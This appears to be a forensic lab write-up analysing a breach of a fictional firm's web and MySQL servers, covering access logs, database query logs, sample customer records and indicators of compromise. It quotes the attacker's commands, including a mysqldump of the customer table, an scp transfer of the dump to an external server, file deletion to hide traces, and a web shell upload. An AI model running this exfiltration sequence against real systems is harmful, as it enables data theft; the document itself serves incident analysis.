

* The attacker ran netstat -atunp to view active network connections:
* Open ports: 3306 (MySQL), 53 (DNS), 22 (SSH), 23 (TELNET), 33060 (MySQL X Protocol).
* Established connections:
* SSH connections from external IPs (142.112.199.247).
* TELNET connections from 10.10.1.2 (web server).
* **Sudo Privileges**:



* The attacker checked sudo privileges with sudo -l:
* The user phl can run /usr/bin/mysql and /usr/bin/mysqldump as root without a password.
* **MySQL Database Access**:
* The attacker accessed the MySQL database as root:



* Switched to the mysql database and queried the user table to view MySQL user accounts and privileges.



* Switched to the phl database and queried the customers table, which contains sensitive customer information.
* **Database Dump**:
* The attacker dumped the phl database using mysqldump:



* sudo mysqldump -u root -p phl > phl.db
* The dump file (phl.db) contains the structure and data of the customers table.
* **File Transfer**:



* The attacker used scp to transfer the database dump (phl.db) to an external server (178.62.228.28):
* scp phl.db fierce@178.62.228.28:/tmp/phl.db
* The file was successfully transferred to the attacker's server.
* **Covering Tracks**:
* The attacker deleted the local dump file (phl.db) to remove evidence:
* rm phl.db

### **3. Analysis of the Attack**

* **Initial Access**:
* The attacker likely gained access to the web server (10.10.1.2) and used it as a pivot to access the database server (10.10.1.3) via TELNET.
* TELNET is an insecure protocol, and the use of weak credentials (phl/phl123) allowed the attacker to gain access.
* **Privilege Escalation**:
* The user phl had sudo privileges to run MySQL commands as root, enabling the attacker to dump the database.
* **Data Exfiltration**:
* The attacker exfiltrated the phl database to an external server (178.62.228.28), potentially for malicious purposes (e.g., selling data, identity theft).
* **Persistence**:
* The attacker did not create any backdoors or persistent mechanisms in this session, but the compromised credentials (phl/phl123) could be used for future access.

### **4. Indicators of Compromise (IOCs)**

* **IP Addresses**:
* 178.62.228.28: External server used for data exfiltration.
* 10.10.1.2: Web server used as a pivot.
* 10.10.1.3: Database server compromised.
* **Credentials**:
* Username: phl
* Password: phl123
* **Files**:
* phl.db: Database dump exfiltrated to /tmp/phl.db on 178.62.228.28.
* **Commands**:
* netstat -atunp
* sudo -l
* sudo mysql -u root -p
* sudo mysqldump -u root -p phl > phl.db
* scp phl.db fierce@178.62.228.28:/tmp/phl.db
* rm phl.db

### **Analysis of phl_access_log.txt**

#### **Overview**

The phl_access_log.txt file contains HTTP access logs for the web server. It records requests made to the server, including the source IP, timestamp, request method, URI, response code, and user agent.

#### **Key Observations**

1. **Normal Traffic**:

* Requests from IPs like 136.243.111.17 and 138.201.202.232 are from a bot (SiteCheckerBotCrawler). These are likely benign and part of routine web crawling.

136.243.111.17 - - [19/Feb/2022:21:56:11 -0500] "GET / HTTP/1.1" 200 491 "-" "SiteCheckerBotCrawler/1.0 (+http://sitechecker.pro)"

1. **Suspicious Traffic**:

* The IP 138.68.92.163 made a large number of requests to various URIs, many of which returned 404 Not Found. This behavior is indicative of a **directory traversal attack** or **brute-force scanning**.
* 138.68.92.163 - - [19/Feb/2022:21:58:22 -0500] "GET /randomfile1 HTTP/1.1" 404 437 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

1. **Successful Access**:

* The IP 138.68.92.163 successfully accessed /uploads/ and /uploads/shell.php:
* 138.68.92.163 - - [19/Feb/2022:21:58:40 -0500] "GET /uploads/ HTTP/1.1" 200 1115 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
* 138.68.92.163 - - [19/Feb/2022:21:59:04 -0500] "POST /uploads/shell.php HTTP/1.1" 200 2655 "-" "curl/7.68.0"
* The POST request to /uploads/shell.php suggests the attacker uploaded or executed a web shell.

1. **User Agents**:

* The attacker used Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) and curl/7.68.0. The use of curl indicates automated or scripted activity.

#### **Indicators of Compromise (IOCs)**

* **IP Address**: 138.68.92.163
* **URIs Accessed**:
* /uploads/
* /uploads/shell.php
* **User Agents**:
* Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
* curl/7.68.0

#### **Conclusion**

The access log shows that 138.68.92.163 performed a directory traversal attack, successfully accessed the /uploads/ directory, and likely uploaded or executed a web shell (shell.php).

### **Analysis of phl_database_access_log.txt**

#### **Overview**

The phl_database_access_log.txt file contains MySQL database access logs. It records connections, queries, and other database activities.

#### **Key Observations**

1. **Database Access**:

* The user root connected to the MySQL database from localhost:
* 2022-02-20T03:00:55.682704Z 9 Connect root@localhost on using Socket

1. **Database Exploration**:

* The attacker queried the mysql database to list tables and view the user table:
* 2022-02-20T03:01:02.431609Z 9 Init DB mysql
* 2022-02-20T03:01:02.433075Z 9 Query show tables
* 2022-02-20T03:01:10.167274Z 9 Query SELECT * FROM user

1. **Data Exfiltration**:

* The attacker switched to the phl database and dumped the customers table:
* 2022-02-20T03:01:13.274934Z 9 Init DB phl
* 2022-02-20T03:01:13.276443Z 9 Query show tables
* 2022-02-20T03:01:21.694024Z 9 Query SELECT * FROM customers

1. **Database Dump**:

* The attacker used mysqldump to export the phl database:
* 2022-02-20T03:01:46.748188Z 10 Connect root@localhost on using Socket
* 2022-02-20T03:01:46.763710Z 10 Query show tables
* 2022-02-20T03:01:46.775014Z 10 Query SELECT /*!40001 SQL_NO_CACHE */ * FROM `customers`

#### **Indicators of Compromise (IOCs)**

* **User**: root@localhost
* **Databases Accessed**:
* mysql
* phl
* **Tables Accessed**:
* user
* customers
* **Commands**:
* SELECT * FROM user
* SELECT * FROM customers
* mysqldump

#### **Conclusion**

The database access log shows that the attacker gained access to the MySQL database, explored sensitive tables (user and customers), and exfiltrated data using mysqldump.

### **Relating the Two Logs**

#### **Timeline of Events**

1. **Initial Reconnaissance**:

* The attacker (138.68.92.163) scanned the web server for vulnerabilities, as seen in the phl_access_log.txt.
* They accessed /uploads/ and uploaded or executed a web shell (shell.php).

1. **Database Access**:

* Using the web shell, the attacker gained access to the MySQL database.
* They queried the mysql and phl databases, exfiltrating sensitive data.

1. **Data Exfiltration**:

* The attacker used mysqldump to export the customers table, as recorded in the phl_database_access_log.txt.

#### **Connection Between Logs**

* The web server access log (phl_access_log.txt) shows the initial attack vector (directory traversal and web shell upload).
* The database access log (phl_database_access_log.txt) shows the subsequent exploitation, where the attacker accessed and exfiltrated data from the MySQL database.

#### **Indicators of Compromise (IOCs)**

* **IP Address**: 138.68.92.163
* **Web Shell**: /uploads/shell.php
* **Databases Accessed**: mysql, phl
* **Tables Accessed**: user, customers
* **Commands**: SELECT * FROM user, SELECT * FROM customers, mysqldump

1. **Open the Database File:**

- Use a database management tool (e.g., SQLite, MySQL) to open `phldatabasetables.db`.

2. **Compare Data Snippet:**



From the wireshark webserver pcap file and phl_database_tables.txt file, the relevant records in the customers table are:

Carine Schmitt

(103,'Atelier graphique','Schmitt','Carine ','40.32.2555','54, rue Royale',NULL,'Nantes',NULL,'44000','France',1370,'21000.00')

Jean King

(112,'Signal Gift Stores','King','Jean','7025551838','8489 Strong St.',NULL,'Las Vegas','NV','83030','USA',1166,'71800.00')

Peter Ferguson

(114,'Australian Collectors, Co.','Ferguson','Peter','03 9520 4555','636 St Kilda Road','Level 3','Melbourne','Victoria','3004','Australia',1611,'117300.00')

Janine Labrune

(119,'La Rochelle Gifts','Labrune','Janine ','40.67.8555','67, rue des Cinquante Otages',NULL,'Nantes',NULL,'44000','France',1370,'118200.00')

Jonas Bergulfsen

(121,'Baane Mini Imports','Bergulfsen','Jonas ','07-98 9555','Erling Skakkes gate 78',NULL,'Stavern',NULL,'4110','Norway',1504,'81700.00')

#### **Conclusion**

The data snippet provided in the extortion email matches the records in the customers table of the database. This confirms that the attackers have access to the database and have likely exfiltrated sensitive customer information.

3. **Check for Data Tampering:**

- Look for signs of data tampering, such as missing or altered records.

- Check if any new tables or records were added by the attackers.

### **Overview of the Log**

The log file contains MySQL database access logs, which record queries and actions performed by users. The log shows two main sessions:

* **Session 9**: Connected as root@localhost and performed various queries, including accessing the mysql and phl databases.
* **Session 10**: Also connected as root@localhost and performed additional queries, including a full dump of the customers table.

### **Check for Data Tampering**

To identify signs of data tampering, we need to look for:

* **Unauthorized modifications** (e.g., UPDATE, DELETE, ALTER queries).
* **New tables or records** added by the attackers.
* **Suspicious queries** that could indicate data exfiltration or manipulation.

#### **Key Observations**

1. **Session 9**:

* **03:01:02.437115Z** to **03:01:02.459358Z**: The user accessed the mysql database and queried system tables (user, db, tables_priv, etc.).
* **03:01:13.274934Z**: Switches to the phl database (Init DB phl) and performed the following queries:
* **03:01:21.694024Z:** SELECT * FROM customers: This query retrieves all records from the customers table.
* **03:01:31.159492Z:** SELECT * FROM customers LIMIT 5: This query retrieves the first 5 records from the customers table.
* No UPDATE, DELETE, or INSERT queries were observed in this session.

1. **Session 10**:

* The user performed a full dump of the customers table using the query:

**03:01:46.775014Z:** Query: SELECT /*!40001 SQL_NO_CACHE */ * FROM customers (dumps all records from the customers table).

* This query is typically used for database backups or data exfiltration.
* The user also locked the customers table (LOCK TABLES customers READ) before dumping the data, which is a common practice to ensure data consistency during backups.
* No UPDATE, DELETE, or INSERT queries were observed in this session.

#### **Signs of Tampering**

* **No Unauthorized Modifications**: There are no UPDATE, DELETE, or INSERT queries in the log, which suggests that the attacker did not modify or delete any records in the database.
* **No New Tables or Records**: The log does not show any CREATE TABLE or ALTER TABLE queries, indicating that no new tables or columns were added by the attacker.
* Data Exfiltration: The attacker performed a full dump of the customers table at **03:01:46.775014Z**, which indicates that the data was exfiltrated but not tampered with.

### **3. Indicators of Compromise (IOCs)**

Based on the log analysis, the following IOCs can be identified:

* Queries:
* SELECT * FROM customers (03:01:21.694024Z): Used to retrieve all customer records.
* SELECT /*!40001 SQL_NO_CACHE */ * FROM customers **(03:01:46.775014Z)**: Used to dump the customers table.
* User: root@localhost (the attacker likely used compromised credentials to access the database).
* Tables Accessed:
* customers: The attacker focused on exfiltrating data from this table.
* user: The attacker queried the user table in the mysql database, possibly to gather information about database users.

### **4. Conclusion**

* No Evidence of Data Tampering: The log does not show any signs of data tampering, such as unauthorized modifications, deletions, or additions to the database.
* Data Exfiltration Confirmed: The attacker successfully exfiltrated data from the customers table by performing a full dump of the table at **03:01:46.775014Z.**
* No New Tables or Records: There is no evidence that the attacker added new tables or records to the database.

#### **Key Observations with Timestamps**

1. **Session 9**:

* **03:00:55.682704Z**: User root@localhost connects to the database.
* **03:00:55.682973Z**: Query: select @@version_comment limit 1 (checks MySQL version).
* **03:00:58.206501Z**: Query: show databases (lists all databases).
* **03:01:02.431377Z**: Query: SELECT DATABASE() (checks the current database).
* **03:01:02.431609Z**: Switches to the mysql database (Init DB mysql).
* **03:01:02.432402Z**: Query: show databases (lists databases again).
* **03:01:02.433075Z**: Query: show tables (lists tables in the mysql database).
* **03:01:02.437115Z** to **03:01:02.459358Z**: Queries to list fields from various system tables (e.g., user, db, tables_priv).
* **03:01:07.373140Z**: Query: show tables (lists tables in the mysql database again).
* **03:01:10.167274Z**: Query: SELECT * FROM user (retrieves all records from the user table).
* **03:01:13.274571Z**: Query: SELECT DATABASE() (checks the current database).
* **03:01:13.274934Z**: Switches to the phl database (Init DB phl).
* **03:01:13.275849Z**: Query: show databases (lists databases).
* **03:01:13.276443Z**: Query: show tables (lists tables in the phl database).
* **03:01:13.277190Z**: Query: Field List customers (lists fields in the customers table).
* **03:01:15.536553Z**: Query: show tables (lists tables in the phl database again).
* **03:01:21.694024Z**: Query: SELECT * FROM customers (retrieves all records from the customers table).
* **03:01:31.159492Z**: Query: SELECT * FROM customers LIMIT 5 (retrieves the first 5 records from the customers table).
* **03:01:34.242985Z**: User disconnects (Quit).

1. **Session 10**:

* **03:01:46.748188Z**: User root@localhost connects to the database.
* **03:01:46.748326Z**: Query: /*!40100 SET @@SQL_MODE='' */ (sets SQL mode).
* **03:01:46.748435Z**: Query: /*!40103 SET TIME_ZONE='+00:00' */ (sets time zone).
* **03:01:46.748574Z**: Query: /*!80000 SET SESSION information_schema_stats_expiry=0 */ (disables stats expiration).
* **03:01:46.748680Z**: Query: SET SESSION NET_READ_TIMEOUT= 86400, SESSION NET_WRITE_TIMEOUT= 86400 (sets network timeouts).
* **03:01:46.748820Z**: Query: SHOW VARIABLES LIKE 'gtid\_mode' (checks GTID mode).
* **03:01:46.753077Z**: Query: SELECT LOGFILE_GROUP_NAME, FILE_NAME, TOTAL_EXTENTS, INITIAL_SIZE, ENGINE, EXTRA FROM INFORMATION_SCHEMA.FILES WHERE ENGINE = 'ndbcluster' AND FILE_TYPE = 'UNDO LOG' AND FILE_NAME IS NOT NULL AND LOGFILE_GROUP_NAME IS NOT NULL AND LOGFILE_GROUP_NAME IN (SELECT DISTINCT LOGFILE_GROUP_NAME FROM INFORMATION_SCHEMA.FILES WHERE ENGINE = 'ndbcluster' AND FILE_TYPE = 'DATAFILE' AND TABLESPACE_NAME IN (SELECT DISTINCT TABLESPACE_NAME FROM INFORMATION_SCHEMA.PARTITIONS WHERE TABLE_SCHEMA IN ('phl'))) GROUP BY LOGFILE_GROUP_NAME, FILE_NAME, ENGINE, TOTAL_EXTENTS, INITIAL_SIZE ORDER BY LOGFILE_GROUP_NAME (complex query related to NDB cluster).
